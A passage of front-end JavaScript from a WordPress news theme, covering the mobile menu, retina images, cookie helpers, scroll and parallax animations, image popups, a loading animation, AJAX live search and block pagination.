                    tdUtil.scrollToPosition(0, 1200);
                }, 200);
            }
        }
    });
}


//handles open/close mobile menu
function td_mobile_menu_toogle() {

    jQuery('#td-mobile-nav .menu-item-has-children ul').hide();

    //move thru all the menu and find the item with sub-menues to atach a custom class to them
    jQuery(document).find('#td-mobile-nav .menu-item-has-children').each(function(i) {

        var class_name = 'td_mobile_elem_with_submenu_' + i;
        jQuery(this).addClass(class_name);

        //add an element to click on
        //jQuery(this).children("a").append('<div class="td-element-after" data-parent-class="' + class_name + '"></div>');
        jQuery(this).children("a").append('<i class="td-icon-menu-down td-element-after" data-parent-class="' + class_name + '"></i>');


        //click on link elements with #
        jQuery(this).children("a").addClass("td-link-element-after").attr("data-parent-class", class_name);
    });

    jQuery(".td-element-after, .td-link-element-after").click(function(event) {

        if(jQuery(this).hasClass("td-element-after") || jQuery(this).attr("href") == "#" ){
            event.preventDefault();
            event.stopPropagation();
        }


        //take the li parent class
        var parent_class = jQuery(this).data('parent-class');

        //target the sub-menu to open
        var target_to_open = '#td-mobile-nav .' + parent_class + ' > a + ul';
        if(jQuery(target_to_open).css('display') == 'none') {
            jQuery(target_to_open).show();
        } else {
            jQuery(target_to_open).hide();
        }


    });
}



/*  ----------------------------------------------------------------------------
    Add retina support
 */

function td_retina() {
    if (window.devicePixelRatio > 1) {
        jQuery('.td-retina').each(function(i) {
            var lowres = jQuery(this).attr('src');
            var highres = lowres.replace(".png", "@2x.png");
            highres = highres.replace(".jpg", "@2x.jpg");
            jQuery(this).attr('src', highres);

        });


        //custom logo support
        jQuery('.td-retina-data').each(function(i) {
            jQuery(this).attr('src', jQuery(this).data('retina'));
            //fix logo aligment on retina devices
            jQuery(this).addClass('td-retina-version');
        });

    }
}

/*
jQuery('body').click(function(e){
    if(! jQuery(e.target).hasClass('custom-background')){
        alert('clicked on something that has not the class theDIV');
    }

});*/

//click only on BACKGROUND, for devices that don't have touch (ex: phone, tablets)
if(!tdDetect.isTouchDevice && tdUtil.getBackendVar('td_ad_background_click_link') != '') {

    //var ev = ev || window.event;
    //var target = ev.target || ev.srcElement;
    jQuery('body').click(function(event) {

        //getting the target element that the user clicks - for W3C and MSIE
        var target = (event.target) ? event.target : event.srcElement;

        //only click on background

        var target_jquery_obj = jQuery(target);

        // td-content-wrap for NEWSMAG and td-boxex-layout for NEWSPAPER
        if (target_jquery_obj.hasClass('td-content-wrap') || target_jquery_obj.hasClass('td-boxed-layout')) {

            //open the link ad page
            if(td_ad_background_click_target == '_blank') {
                //open in a new window
                window.open(td_ad_background_click_link)
            } else {
                //open in the same window
                location.href = td_ad_background_click_link;
            }
        }

        //e.stopPropagation();
        //stopBubble(event);
    });
}





/**
 * reading cookies
 * @param name
 * @returns {*}
 */
function td_read_site_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}


/**
 *
 * @param td_time_cookie_array
 *
 * @param[0]: name of the cookie
 * @param[1]: value of the cookie
 * @param[2]: expiration time
 */
function td_set_cookies_life(td_time_cookie_array) {
    var expiry = new Date();
    expiry.setTime(expiry.getTime() + td_time_cookie_array[2]);

    // Date()'s toGMTSting() method will format the date correctly for a cookie
    document.cookie = td_time_cookie_array[0] + "=" + td_time_cookie_array[1] + "; expires=" + expiry.toGMTString();
}




















/*  ----------------------------------------------------------------------------
    Scroll to top + animation stop
 */

var tdIsScrollingAnimation = false;
var td_mouse_wheel_or_touch_moved = false; //we want to know if the user stopped the animation via touch or mouse move

//stop the animation on mouse wheel
jQuery(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e){


    if (tdIsScrollingAnimation === false) {
        return;
    } else {

        tdIsScrollingAnimation = false;
        td_mouse_wheel_or_touch_moved = true;

        jQuery("html, body").stop();
    }
});

//stop the animation on touch
if (document.addEventListener){
    document.addEventListener('touchmove', function(e) {
        if (tdIsScrollingAnimation === false) {
            return;
        } else {
            tdIsScrollingAnimation = false;
            td_mouse_wheel_or_touch_moved = true;
            jQuery("html, body").stop();
        }
    }, false);
}

/**
 * called by tdEvents.js on scroll - back to top
 */
var td_scroll_to_top_is_visible = false;
function td_events_scroll_scroll_to_top(scrollTop) {
    if(tdIsScrollingAnimation) {  //do not fire the event on animations
        return;
    }
    if (scrollTop > 400) {
        if (td_scroll_to_top_is_visible === false) { //only add class if needed
            td_scroll_to_top_is_visible = true;
            jQuery('.td-scroll-up').addClass('td-scroll-up-visible');
        }
    } else {
        if (td_scroll_to_top_is_visible === true) { //only add class if needed
            td_scroll_to_top_is_visible = false;
            jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');
        }
    }
}


jQuery('.td-scroll-up').click(function(){
    if(tdIsScrollingAnimation) { //double check - because when we remove the class, the button is still visible for a while
        return;
    }

    //hide the button
    td_scroll_to_top_is_visible = false;
    jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');

    //hide more articles box
    td_more_articles_box.is_box_visible = false;
    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');

    //scroll to top
    tdUtil.scrollToPosition(0, 1200);

    return false;
});









// small down arrow on template 6 and full width index
jQuery('.td-read-down a').click(function(event){
    event.preventDefault();
    tdUtil.scrollToPosition(jQuery('.td-full-screen-header-image-wrap').height(), 1200);
    //tdUtil.scrollToPosition(jQuery('.td-full-screen-header-image-wrap').height() + jQuery('.td-full-screen-header-image-wrap').offset().top, 1200);
});

/**
 * make td-post-template-6 title move down and blurry
 * called from single_tempalte_6.php via the js buffer
 */
function td_post_template_6_title() {



    //define all the variables - for better performance ?
    var td_parallax_el = document.getElementById('td_parallax_header_6');

    var td_parallax_bg_el = document.getElementById('td-full-screen-header-image');

    var scroll_from_top = '';
    var distance_from_bottom;

    //attach the animation tick on scroll
    jQuery(window).scroll(function(){
        // with each scroll event request an animation frame (we have a polyfill for animation frame)
        // the requestAnimationFrame is called only once and after that we wait
        td_request_tick();
    });


    var td_animation_running = false; //if the tick is running, we set this to true

    function td_request_tick() {
        if (td_animation_running === false) {
            window.requestAnimationFrame(td_do_animation);
        }
        td_animation_running = true;
    }

    /**
     * the animation loop
     */
    function td_do_animation() {
        scroll_from_top = jQuery(document).scrollTop();
        if (scroll_from_top <= 950) { //stop the animation after scroll from top

            var blur_value = 1 - (scroll_from_top / 800); // @todo trebuie verificata formula??
            if (tdDetect.isIe8 === true) {
                blur_value = 1;
            }


            blur_value = Math.round(blur_value * 100) / 100;

            //opacity
            td_parallax_el.style.opacity = blur_value;

            //move the bg
            var parallax_move = -Math.round(scroll_from_top / 4);
            tdUtil.tdMoveY(td_parallax_bg_el,-parallax_move);


            //move the title + cat
            distance_from_bottom = -Math.round(scroll_from_top / 8);
            tdUtil.tdMoveY(td_parallax_el,-distance_from_bottom);
            //td_parallax_el.style.bottom = distance_from_bottom + "px";  //un accelerated version


        }

        td_animation_running = false;
    }



}

//used for smart lists
function td_smart_lists_magnific_popup() {
    //magnific popup
    jQuery(".td-slide-smart-list-figure").magnificPopup({
        delegate: "a",
        type: "image",
        tLoading: "Loading image #%curr%...",
        mainClass: "mfp-img-mobile",
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1],
            tCounter: tdUtil.getBackendVar('td_magnific_popup_translation_tCounter') // Markup for "1 of 7" counter
        },
        image: {
            tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
            titleSrc: function(item) {//console.log(item.el);
                //alert(jQuery(item.el).data("caption"));
                return item.el.attr("data-caption");
            }
        },
        zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
                return element.find("img");
            }
        },
        callbacks: {
            change: function(item) {
                /**
                 * if we have pictures only on 3 from 4 slides then remove, from magnific popup, the one with no image
                 */
                //console.log(item);
                //console.log(item.el[0].id);
                //console.log(parseInt(nr_slide[1]) + 1);
                if(item.el[0].id != '') {
                    var nr_slide = item.el[0].id.split("_");

                    // Will fire when popup is closed
                    //jQuery(".td-iosSlider").iosSlider("goToSlide", this.currItem.index + 1 );
                    jQuery(".td-iosSlider").iosSlider("goToSlide", parseInt(nr_slide[1]) + 1);
                } else {
                    tdModalImageLastEl = item.el;
                    setTimeout(function(){
                        tdUtil.scrollIntoView(item.el);
                    }, 100);
                }
            },
            beforeClose: function() {
                if (tdModalImageLastEl != '') {
                    tdUtil.scrollIntoView(tdModalImageLastEl);
                }
            }
        }
    });
}





function td_get_document_width() {
    var x = 0;
    if (self.innerHeight)
    {
        x = self.innerWidth;
    }
    else if (document.documentElement && document.documentElement.clientHeight)
    {
        x = document.documentElement.clientWidth;
    }
    else if (document.body)
    {
        x = document.body.clientWidth;
    }
    return x;
}

function td_get_document_height() {
    var y = 0;
    if (self.innerHeight)
    {
        y = self.innerHeight;
    }
    else if (document.documentElement && document.documentElement.clientHeight)
    {
        y = document.documentElement.clientHeight;
    }
    else if (document.body)
    {
        y = document.body.clientHeight;
    }
    return y;
}


/* global jQuery:false */
/* global tdUtil:false */

var tdLoadingBox = {};


( function() {
    "use strict";
    tdLoadingBox = {

        //arrayColors: ['#ffffff', '#fafafa', '#ececec', '#dddddd', '#bfbfbf', '#9a9a9a', '#7e7e7e', '#636363'],//whiter -> darker

        speed: 40,

        arrayColorsTemp: [
            'rgba(99, 99, 99, 0)',
            'rgba(99, 99, 99, 0.05)',
            'rgba(99, 99, 99, 0.08)',
            'rgba(99, 99, 99, 0.2)',
            'rgba(99, 99, 99, 0.3)',
            'rgba(99, 99, 99, 0.5)',
            'rgba(99, 99, 99, 0.6)',
            'rgba(99, 99, 99, 1)'
        ],//whiter -> darker

        arrayColors: [],

        statusAnimation: 'stop',

        //stop loading box
        stop : function stop () {
            tdLoadingBox.statusAnimation = 'stop';
            //jQuery('.td-loader-gif').html("");
        },


        //init loading box
        init : function init (color, speed) {

            // set up the speed
            if (false === tdUtil.isUndefined(speed)) {
                tdLoadingBox.speed = speed;
            }

            //console.log('test');
            var tdColorRegExp = /^#[a-zA-Z0-9]{3,6}$/;
            if(color && tdColorRegExp.test(color)) {

                var colRgba = tdLoadingBox.hexToRgb(color);

                var rgbaString = "rgba(" + colRgba.r + ", " + colRgba.g + ", " + colRgba.b + ", ";

                tdLoadingBox.arrayColors[7] = rgbaString + " 1)";
                tdLoadingBox.arrayColors[6] = rgbaString + " 0.6)";
                tdLoadingBox.arrayColors[5] = rgbaString + " 0.5)";
                tdLoadingBox.arrayColors[4] = rgbaString + " 0.3)";
                tdLoadingBox.arrayColors[3] = rgbaString + " 0.2)";
                tdLoadingBox.arrayColors[2] = rgbaString + " 0.08)";
                tdLoadingBox.arrayColors[1] = rgbaString + " 0.05)";
                tdLoadingBox.arrayColors[0] = rgbaString + " 0)";

            } else {
                //default array
                tdLoadingBox.arrayColors = tdLoadingBox.arrayColorsTemp.slice(0);

            }

            if(tdLoadingBox.statusAnimation === 'stop') {
                tdLoadingBox.statusAnimation = 'display';
                this.render();
            }
        },


        //create the animation
        render: function render (color) {

            //call the animationDisplay function
            tdLoadingBox.animationDisplay(
                '<div class="td-lb-box td-lb-box-1" style="background-color:' + tdLoadingBox.arrayColors[0] + '"></div>' +
                '<div class="td-lb-box td-lb-box-2" style="background-color:' + tdLoadingBox.arrayColors[1] + '"></div>' +
                '<div class="td-lb-box td-lb-box-3" style="background-color:' + tdLoadingBox.arrayColors[2] + '"></div>' +
                '<div class="td-lb-box td-lb-box-4" style="background-color:' + tdLoadingBox.arrayColors[3] + '"></div>' +
                '<div class="td-lb-box td-lb-box-5" style="background-color:' + tdLoadingBox.arrayColors[4] + '"></div>' +
                '<div class="td-lb-box td-lb-box-6" style="background-color:' + tdLoadingBox.arrayColors[5] + '"></div>' +
                '<div class="td-lb-box td-lb-box-7" style="background-color:' + tdLoadingBox.arrayColors[6] + '"></div>' +
                '<div class="td-lb-box td-lb-box-8" style="background-color:' + tdLoadingBox.arrayColors[7] + '"></div>'
            );

            //direction right
            var tempColorArray = [
                tdLoadingBox.arrayColors[0],
                tdLoadingBox.arrayColors[1],
                tdLoadingBox.arrayColors[2],
                tdLoadingBox.arrayColors[3],
                tdLoadingBox.arrayColors[4],
                tdLoadingBox.arrayColors[5],
                tdLoadingBox.arrayColors[6],
                tdLoadingBox.arrayColors[7]
            ];

            tdLoadingBox.arrayColors[0] = tempColorArray[7];
            tdLoadingBox.arrayColors[1] = tempColorArray[0];
            tdLoadingBox.arrayColors[2] = tempColorArray[1];
            tdLoadingBox.arrayColors[3] = tempColorArray[2];
            tdLoadingBox.arrayColors[4] = tempColorArray[3];
            tdLoadingBox.arrayColors[5] = tempColorArray[4];
            tdLoadingBox.arrayColors[6] = tempColorArray[5];
            tdLoadingBox.arrayColors[7] = tempColorArray[6];

            if(tdLoadingBox.statusAnimation === 'display') {


                setTimeout(tdLoadingBox.render, tdLoadingBox.speed);
            } else {
                tdLoadingBox.animationDisplay('');
            }
        },


        //display the animation
        animationDisplay: function (animation_str) {
            jQuery('.td-loader-gif').html(animation_str);
        },


        //converts hex to rgba
        hexToRgb: function (hex) {
            var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);

            return result ? {
                r: parseInt(result[1], 16),
                g: parseInt(result[2], 16),
                b: parseInt(result[3], 16)
            } : null;
        }
    }; //tdLoadingBox.init();//tdLoadingBox.stop();
})();







/*  ----------------------------------------------------------------------------
    On load
 */
jQuery().ready(function() {
    td_ajax_search.init();
});


var td_ajax_search = {

    // private vars
    _current_selection_index:0,
    _last_request_results_count:0,
    _first_down_up:true,
    _is_search_open:false,


    /**
     * init the class
     */
    init: function init() {


        // hide the drop down if we click outside of it
        jQuery(document).click(function(e) {
            if(
                e.target.className !== "td-icon-search"
                && e.target.id !== "td-header-search"
                && e.target.id !== "td-header-search-top"
                && td_ajax_search._is_search_open === true
            ) {
                td_ajax_search.hide_search_box();
            }
        });


        // show and hide the drop down on the search icon
        jQuery('#td-header-search-button').click(function(event){
            event.preventDefault();
            if (td_ajax_search._is_search_open === true) {
                td_ajax_search.hide_search_box();

            } else {
                td_ajax_search.show_search_box();
            }
        });


        // keydown on the text box
        jQuery('#td-header-search').keydown(function(event) {
            if (
                (event.which && event.which == 39)
                || (event.keyCode && event.keyCode == 39)
                || (event.which && event.which == 37)
                || (event.keyCode && event.keyCode == 37))
            {
                //do nothing on left and right arrows
                td_ajax_search.td_aj_search_input_focus();
                return;
            }




            if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
                // on enter
                var td_aj_cur_element = jQuery('.td-aj-cur-element');
                if (td_aj_cur_element.length > 0) {
                    //alert('ra');
                    var td_go_to_url = td_aj_cur_element.find('.entry-title a').attr('href');
                    window.location = td_go_to_url;
                } else {
                    jQuery(this).parent().parent().submit();
                }
                return false; //redirect for search on enter
            } else {

                if ((event.which && event.which == 40) || (event.keyCode && event.keyCode == 40)) {
                    // down
                    td_ajax_search.td_aj_search_move_prompt_down();
                    return false; //disable the envent

                } else if((event.which && event.which == 38) || (event.keyCode && event.keyCode == 38)) {
                    //up
                    td_ajax_search.td_aj_search_move_prompt_up();
                    return false; //disable the envent
                } else {

                    //for backspace we have to check if the search query is empty and if so, clear the list
                    if ((event.which && event.which == 8) || (event.keyCode && event.keyCode == 8)) {
                        //if we have just one character left, that means it will be deleted now and we also have to clear the search results list
                        var search_query = jQuery(this).val();
                        if (search_query.length == 1) {
                            jQuery('#td-aj-search').empty();
                        }

                    }

                    //various keys
                    td_ajax_search.td_aj_search_input_focus();
                    //jQuery('#td-aj-search').empty();
                    setTimeout(function(){
                        td_ajax_search.do_ajax_call();
                    }, 100);
                }
                return true;
            }

        });

    },


    show_search_box: function open_search_box() {
        jQuery(".td-drop-down-search").addClass('td-drop-down-search-open');
        // do not try to autofocus on ios. It's still buggy as of 18 march 2015
        if (tdDetect.isIos !== true) {
            setTimeout(function(){
                document.getElementById("td-header-search").focus();
            }, 200);
        }
        td_ajax_search._is_search_open = true;
    },


    hide_search_box: function hide_search_box() {
        jQuery(".td-drop-down-search").removeClass('td-drop-down-search-open');
        td_ajax_search._is_search_open = false;
    },



    /**
     * moves the select up
     */
    td_aj_search_move_prompt_up: function td_aj_search_move_prompt_up() {
        if (td_ajax_search._first_down_up === true) {
            td_ajax_search._first_down_up = false;
            if (td_ajax_search._current_selection_index === 0) {
                td_ajax_search._current_selection_index = td_ajax_search._last_request_results_count - 1;
            } else {
                td_ajax_search._current_selection_index--;
            }
        } else {
            if (td_ajax_search._current_selection_index === 0) {
                td_ajax_search._current_selection_index = td_ajax_search._last_request_results_count;
            } else {
                td_ajax_search._current_selection_index--;
            }
        }
        jQuery('.td_module_wrap').removeClass('td-aj-cur-element');
        if (td_ajax_search._current_selection_index  > td_ajax_search._last_request_results_count -1) {
            //the input is selected
            jQuery('.td-search-form').fadeTo(100, 1);
        } else {
            td_ajax_search.td_aj_search_input_remove_focus();
            jQuery('.td_module_wrap').eq(td_ajax_search._current_selection_index).addClass('td-aj-cur-element');
        }
    },



    /**
     * moves the select prompt down
     */
    td_aj_search_move_prompt_down: function td_aj_search_move_prompt_down() {
        if (td_ajax_search._first_down_up === true) {
            td_ajax_search._first_down_up = false;
        } else {
            if (td_ajax_search._current_selection_index === td_ajax_search._last_request_results_count) {
                td_ajax_search._current_selection_index = 0;
            } else {
                td_ajax_search._current_selection_index++;
            }
        }
        jQuery('.td_module_wrap').removeClass('td-aj-cur-element');
        if (td_ajax_search._current_selection_index > td_ajax_search._last_request_results_count - 1 ) {
            //the input is selected
            jQuery('.td-search-form').fadeTo(100, 1);
        } else {
            td_ajax_search.td_aj_search_input_remove_focus();
            jQuery('.td_module_wrap').eq(td_ajax_search._current_selection_index).addClass('td-aj-cur-element');
        }
    },



    /**
     * puts the focus on the input box
     */
    td_aj_search_input_focus: function td_aj_search_input_focus() {
        td_ajax_search._current_selection_index = 0;
        td_ajax_search._first_down_up = true;
        jQuery('.td-search-form').fadeTo(100, 1);
        jQuery('.td_module_wrap').removeClass('td-aj-cur-element');
    },



    /**
     * removes the focus from the input box
     */
    td_aj_search_input_remove_focus: function td_aj_search_input_remove_focus() {
        if (td_ajax_search._last_request_results_count !== 0) {
            jQuery('.td-search-form').css('opacity', 0.5);
        }
    },



    /**
     * AJAX: process the response from the server
     */
    process_ajax_response: function (data) {
        var current_query = jQuery('#td-header-search').val();

        //the search is empty - drop results
        if (current_query == '') {
            jQuery('#td-aj-search').empty();
            return;
        }

        var td_data_object = jQuery.parseJSON(data); //get the data object
        //drop the result - it's from a old query
        if (td_data_object.td_search_query !== current_query) {
            return;
        }

        //reset the current selection and total posts
        td_ajax_search._current_selection_index = 0;
        td_ajax_search._last_request_results_count = td_data_object.td_total_in_list;
        td_ajax_search._first_down_up = true;


        //update the query
        jQuery('#td-aj-search').html(td_data_object.td_data);

        /*
         td_data_object.td_data
         td_data_object.td_total_results
         td_data_object.td_total_in_list
         */

        // the .entry-thumb are searched for in the #td-aj-search object, sorted and added into the view port array items
        if ((typeof window['tdAnimationStack'] !== 'undefined')  && (window['tdAnimationStack'].activated === true)) {
            window['tdAnimationStack'].check_for_new_items('#td-aj-search .td-animation-stack', window['tdAnimationStack'].SORTED_METHOD.sort_left_to_right, true);
            window['tdAnimationStack'].compute_items();
        }
    },



    /**
     * AJAX: do the ajax request
     */
    do_ajax_call: function do_ajax_call() {
        if (jQuery('#td-header-search').val() == '') {
            td_ajax_search.td_aj_search_input_focus();
            return;
        }



        var search_query = jQuery('#td-header-search').val();


        //do we have a cache hit
        if (tdLocalCache.exist(search_query)) {
            td_ajax_search.process_ajax_response(tdLocalCache.get(search_query));
            return; //cache HIT
        }


        //fk no cache hit - do the real request



        jQuery.ajax({
            type: 'POST',
            url: td_ajax_url,
            data: {
                action: 'td_ajax_search',
                td_string: search_query
            },
            success: function(data, textStatus, XMLHttpRequest){
                tdLocalCache.set(search_query, data);
                td_ajax_search.process_ajax_response(data);
            },
            error: function(MLHttpRequest, textStatus, errorThrown){
                //console.log(errorThrown);
            }
        });
    }


};



;'use strict';

/* ----------------------------------------------------------------------------
 tdPostImages.js
 --------------------------------------------------------------------------- */

/* global jQuery:{} */
/* global tdUtil:{} */
/* global tdAffix:{} */
/* global tdIsScrollingAnimation:boolean */

/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    //handles the modal images
    tdModalImage();

    //move classes from post images to figure - td-post-image-full etc
    tdUtil.imageMoveClassToFigure( 'td-post-image-full' );
    tdUtil.imageMoveClassToFigure( 'td-post-image-right' );
    tdUtil.imageMoveClassToFigure( 'td-post-image-left' );

    /**
     * - add a general td-modal-image class to the all post images
     */
    if ( ( 'undefined' !== typeof window.tds_general_modal_image ) && ( '' !== window.tds_general_modal_image ) ) {
        jQuery( '.single .td-post-content a > img' ).filter(function( index, element ) {
            if ( -1 !== element.className.indexOf( 'wp-image' ) ) {
                jQuery( element ).parent().addClass( 'td-modal-image' );
            }
        });
    }
});



// used for scrolling to the last element
var tdModalImageLastEl = '';

// handles modal images for: Featured images, inline image, inline image with caption, galleries
function tdModalImage() {

    //fix wordpress figure + figcaption (we move the figcaption in the data-caption attribute of the link)
    jQuery( 'figure.wp-caption' ).each(function() {
        var caption_text = jQuery( this ).children( 'figcaption' ).html();
        jQuery( this ).children( 'a' ).data( 'caption', caption_text );
    });

    //move td-modal-image class to the parent a from the image. We can only add this class to the image via word press media editor
    jQuery( '.td-modal-image' ).each(function() {
        jQuery( this ).parent().addClass( 'td-modal-image' );
        jQuery( this ).removeClass( 'td-modal-image' );
    });



    //popup on modal images in articles
    jQuery( 'article' ).magnificPopup({
        type: 'image',
        delegate: ".td-modal-image",
        gallery: {
            enabled: true,
            tPrev: tdUtil.getBackendVar( 'td_magnific_popup_translation_tPrev' ), // Alt text on left arrow
            tNext: tdUtil.getBackendVar( 'td_magnific_popup_translation_tNext' ), // Alt text on right arrow
            tCounter: tdUtil.getBackendVar( 'td_magnific_popup_translation_tCounter' ) // Markup for "1 of 7" counter
        },
        ajax: {
            tError: tdUtil.getBackendVar( 'td_magnific_popup_translation_ajax_tError' )
        },
        image: {
            tError: tdUtil.getBackendVar( 'td_magnific_popup_translation_image_tError' ),
            titleSrc: function( item ) {//console.log(item.el);
                //alert(jQuery(item.el).data("caption"));
                var td_current_caption = jQuery( item.el ).data( 'caption' );
                if ( 'undefined' !== typeof td_current_caption ) {
                    return td_current_caption;
                } else {
                    return '';
                }
            }
        },
        zoom: {
            enabled: true,
            duration: 300,
            opener: function( element ) {
                return element.find( 'img' );
            }
        },
        callbacks: {
            change: function( item ) {
                tdModalImageLastEl = item.el;
                //setTimeout(function(){
                tdUtil.scrollIntoView( item.el );
                //}, 100);
            },
            beforeClose: function() {
                tdAffix.allow_scroll = false;

                tdUtil.scrollIntoView( tdModalImageLastEl );

                var interval_td_affix_scroll = setInterval(function() {

                    if ( ! tdIsScrollingAnimation ) {
                        clearInterval( interval_td_affix_scroll );
                        setTimeout(function() {
                            tdAffix.allow_scroll = true;
                            //tdAffix.td_events_scroll(td_events.scroll_window_scrollTop);
                        }, 100 );
                    }
                }, 100 );
            }
        }
    });





    //gallery popup
    //detect jetpack carousel and disable the theme popup
    if ( 'undefined' === typeof jetpackCarouselStrings ) {

        // copy gallery caption from figcaption to data-caption attribute of the link to the full image, in this way the modal can read the caption
        jQuery( 'figure.gallery-item' ).each(function() {
            var caption_text = jQuery( this ).children( 'figcaption' ).html();
            jQuery( this ).find( 'a' ).data( 'caption', caption_text );
        });


        //jquery tiled gallery
        jQuery( '.tiled-gallery' ).magnificPopup({
            type: 'image',
            delegate: "a",
            gallery: {
                enabled: true,
                tPrev: tdUtil.getBackendVar( 'td_magnific_popup_translation_tPrev' ), // Alt text on left arrow
                tNext: tdUtil.getBackendVar( 'td_magnific_popup_translation_tNext' ), // Alt text on right arrow
                tCounter: tdUtil.getBackendVar( 'td_magnific_popup_translation_tCounter' ) // Markup for "1 of 7" counter
            },
            ajax: {
                tError: tdUtil.getBackendVar( 'td_magnific_popup_translation_ajax_tError' )
            },
            image: {
                tError: tdUtil.getBackendVar( 'td_magnific_popup_translation_image_tError' ),
                titleSrc: function( item ) {//console.log(item.el);
                    var td_current_caption = jQuery( item.el ).parent().find( '.tiled-gallery-caption' ).text();
                    if ( 'undefined' !== typeof td_current_caption ) {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function( element ) {
                    return element.find( 'img' );
                }
            },
            callbacks: {
                change: function( item ) {
                    tdModalImageLastEl = item.el;
                    tdUtil.scrollIntoView( item.el );
                },
                beforeClose: function() {
                    tdUtil.scrollIntoView( tdModalImageLastEl );
                }
            }
        });



        jQuery( '.gallery' ).magnificPopup({
            type: 'image',
            delegate: '.gallery-icon > a',
            gallery: {
                enabled: true,
                tPrev: tdUtil.getBackendVar( 'td_magnific_popup_translation_tPrev' ), // Alt text on left arrow
                tNext: tdUtil.getBackendVar( 'td_magnific_popup_translation_tNext' ), // Alt text on right arrow
                tCounter: tdUtil.getBackendVar( 'td_magnific_popup_translation_tCounter' ) // Markup for "1 of 7" counter
            },
            ajax: {
                tError: tdUtil.getBackendVar( 'td_magnific_popup_translation_ajax_tError' )
            },
            image: {
                tError: tdUtil.getBackendVar( 'td_magnific_popup_translation_image_tError' ),
                titleSrc: function( item ) {//console.log(item.el);
                    var td_current_caption = jQuery( item.el ).data( 'caption' );
                    if ( 'undefined' !== typeof td_current_caption ) {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function( element ) {
                    return element.find( 'img' );
                }
            },
            callbacks: {
                change: function( item ) {
                    tdModalImageLastEl = item.el;
                    tdUtil.scrollIntoView( item.el );
                },
                beforeClose: function() {
                    tdUtil.scrollIntoView( tdModalImageLastEl );
                }
            }
        });
    }
} //end modal
/**
 * tdBlocks.js
 * v3.0  5 August 2015
 * Converted to WP JS standards + jsHint
 */

/* global jQuery:false */
/* global td_ajax_url:false */
/* global tds_theme_color_site_wide:false */



/* global tdSmartSidebar:{} */
/* global tdAnimationStack:{} */
/* global tdUtil:false */                   //done
/* global tdLoadingBox:false */             //done
/* global tdInfiniteLoader:false */         //done
/* global tdBlocksArray:false */            //done
/* global tdDetect:false */                 //done
/* global tdLocalCache:false */             //done

var tdBlocks = {};

( function() {
    "use strict";

    /*  ----------------------------------------------------------------------------
     On load
     */
    jQuery().ready( function() {
        tdOnReadyAjaxBlocks();
    });






    function tdOnReadyAjaxBlocks() {


        /*  ----------------------------------------------------------------------------
            AJAX pagination next
         */
        jQuery(".td-ajax-next-page").click( function(event) {
            event.preventDefault();

            var currentBlockObj = tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));

            if ( jQuery(this).hasClass('ajax-page-disabled') || true === currentBlockObj.is_ajax_running ) {
                return;
            }

            currentBlockObj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

            currentBlockObj.td_current_page++;
            tdBlocks.tdAjaxDoBlockRequest(currentBlockObj, 'next');
        });


        /*  ----------------------------------------------------------------------------
            AJAX pagination prev
         */
        jQuery(".td-ajax-prev-page").click( function(event) {
            event.preventDefault();

            var currentBlockObj = tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));

            if ( jQuery(this).hasClass('ajax-page-disabled') || true === currentBlockObj.is_ajax_running ) {
                return;
            }

            currentBlockObj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

            currentBlockObj.td_current_page--;
            tdBlocks.tdAjaxDoBlockRequest(currentBlockObj, 'back');
        });


        /*  ----------------------------------------------------------------------------
            AJAX pagination load more
         */
        jQuery(".td_ajax_load_more_js").click( function(event) {
            event.preventDefault();
            if ( jQuery(this).hasClass('ajax-page-disabled') ) {
                return;
            }

            jQuery(this).css('visibility', 'hidden');

            var currentBlockObj = tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));

            currentBlockObj.td_current_page++;
            tdBlocks.tdAjaxDoBlockRequest(currentBlockObj, 'load_more');

            // load_more is hidden if there are no more posts
            if ( currentBlockObj.max_num_pages <= currentBlockObj.td_current_page ) {
                jQuery(this).addClass('ajax-page-disabled');
            }
        });



        /*  ----------------------------------------------------------------------------
            pull down open/close //on mobile devices use click event
         */
        if ( tdDetect.isMobileDevice ) {

            jQuery(".td-pulldown-filter-display-option").click( function () {
                var currentBlockUid = jQuery(this).data('td_block_id');
                jQuery("#td_pulldown_" + currentBlockUid).addClass("td-pulldown-filter-list-open");

                //animate the list
                var tdPullDownList = jQuery("#td_pulldown_" + currentBlockUid + "_list");
                tdPullDownList.removeClass('fadeOut');
                tdPullDownList.addClass('td_animated td_fadeIn'); //used for opacity animation
                //tdPullDownList.css('visibility', 'visible');
            });

            //on desktop devices use hover event
        } else {

            /**
             * (hover) open and close the drop down menu (on blocks on hover)
             */
            jQuery(".td-pulldown-filter-display-option").hover( function () {
                    // hover in
                    var current_block_uid = jQuery(this).data('td_block_id');
                    jQuery("#td_pulldown_" + current_block_uid).addClass("td-pulldown-filter-list-open");

                    //animate the list
                    var tdPullDownList = jQuery("#td_pulldown_" + current_block_uid + "_list");
                    tdPullDownList.removeClass('fadeOut');
                    tdPullDownList.addClass('td_animated td_fadeIn'); //used for opacity animation
                    tdPullDownList.css('visibility', 'visible');

                },
                function () {
                    // hover out
                    var currentBlockUid = jQuery(this).data('td_block_id');
                    jQuery("#td_pulldown_" + currentBlockUid).removeClass("td-pulldown-filter-list-open");


                }
            );
        }



        /*  ----------------------------------------------------------------------------
            click on related posts in single posts
         */
        jQuery('.td-related-title a').click( function(event) {
            event.preventDefault();

